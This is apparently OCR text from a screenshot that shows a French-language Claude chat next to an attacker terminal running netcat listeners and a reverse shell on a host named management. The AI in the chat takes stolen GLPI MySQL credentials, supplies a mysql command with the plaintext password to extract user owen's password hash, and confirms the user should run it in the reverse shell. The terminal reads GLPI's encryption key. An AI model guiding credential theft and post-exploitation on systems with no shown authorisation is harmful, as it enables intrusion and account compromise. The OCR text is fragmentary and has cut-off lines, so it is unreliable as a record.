 Sep 18 22:44
46%
Hack
My E
Aid
hack
Déco
nc -lvnp 5555
claude.ai/chat/6c31cd70-2
root@exegol-management:/workspace/opena…
nc -lvnp 5555
Google Docs
France Travail
DeepL
Discord
GitHub
Outlook
Aide pour une tâche
Share
Show more
On a les credentials MySQL de GLPI. Connectons-nous à la base de
données pour récupérer le hash du mot de passe d'owen :
bash
mysql -h 127.0.0.1 -u glpi -p'8rhu0L6Pw4Y7' glpidb -e "SELECT nam
je fais ca du reverse shell?
Oui, dans le reverse shell (openam@management:/$).
Write a message...
Claude is AI and can make mistakes.
Sonnet 4.6 Medium
drwxr-xr-x 9 root root 4096 Sep 7 11:41 ..
drwxr-xr-x 4 www-data www-data 4096 Sep 7 11:41 ajax
-rw-r--r-- 1 www-data www-data 60678 Jan 28 2026 apirest.md
drwxr-xr-x 2 www-data www-data 4096 Sep 7 11:41 bin
-rw-r--r-- 1 www-data www-data 92944 Jan 28 2026 CHANGELOG.md
drwxr-xr-x 2 www-data www-data 4096 Sep 7 11:41 config
-rw-r--r-- 1 www-data www-data 2060 Jan 28 2026 CONTRIBUTING.md
drwxr-xr-x 7 www-data www-data 4096 Sep 7 11:41 css
drwxr-xr-x 2 www-data www-data 4096 Sep 7 11:41 dependency_injection
drwxr-xr-x 16 www-data www-data 4096 Sep 7 11:41 files
drwxr-xr-x 7 www-data www-data 20480 Sep 7 11:41 front
drwxr-xr-x 2 www-data www-data 4096 Sep 7 11:41 inc
-rw-r--r-- 1 www-data www-data 1609 Jan 28 2026 index.html
drwxr-xr-x 4 www-data www-data 4096 Sep 7 11:41 install
-rw-r--r-- 1 www-data www-data 682 Jan 28 2026 INSTALL.md
drwxr-xr-x 4 www-data www-data 4096 Sep 7 11:41 lib
-rw-r--r-- 1 www-data www-data 35148 Jan 28 2026 LICENSE
drwxr-xr-x 2 www-data www-data 4096 Sep 7 11:41 locales
drwxr-xr-x 2 www-data www-data 4096 Sep 7 11:41 marketplace
-rw-r--r-- 1 www-data www-data 4525 Jan 28 2026 playwright.config.ts
drwxr-xr-x 2 www-data www-data 4096 Sep 7 11:41 plugins
drwxr-xr-x 9 www-data www-data 4096 Sep 7 11:41 public
-rw-r--r-- 1 www-data www-data 8174 Jan 28 2026 README.md
drwxr-xr-x 3 www-data www-data 4096 Sep 7 11:41 resources
drwxr-xr-x 2 www-data www-data 4096 Sep 7 11:41 routes
-rw-r--r-- 1 www-data www-data 1341 Jan 28 2026 SECURITY.md
drwxr-xr-x 4 www-data www-data 32768 Sep 7 11:41 src
-rw-r--r-- 1 www-data www-data 481 Jan 28 2026 SUPPORT.md
drwxr-xr-x 9 www-data www-data 4096 Sep 7 11:41 templates
drwxr-xr-x 53 www-data www-data 4096 Sep 7 11:41 vendor
drwxr-xr-x 2 www-data www-data 4096 Sep 7 11:41 version
openam@management:/$ cat /opt/glpi/config/glpicrypt.key
cat /opt/glpi/config/glpicrypt.key
f'�#�2���7N_�
�.��h�{����-openam@management:/$